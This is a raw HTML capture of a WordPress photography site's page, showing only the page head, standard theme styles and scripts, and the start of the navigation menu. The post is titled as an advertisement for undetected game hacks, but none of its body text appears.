

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/undetected-internal-external-hacks-fake-lag-speedhack-radar
body_size: 39072
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Undetected Internal/External Hacks | Fake Lag, SpeedHack, Radar &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fundetected-internal-external-hacks-fake-lag-speedhack-radar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fundetected-internal-external-hacks-fake-lag-speedhack-radar&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/35929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/undetected-internal-external-hacks-fake-lag-speedhack-radar" />
<link rel='shortlink' href='https://alfonsduran.com/?p=35929' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-35929 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
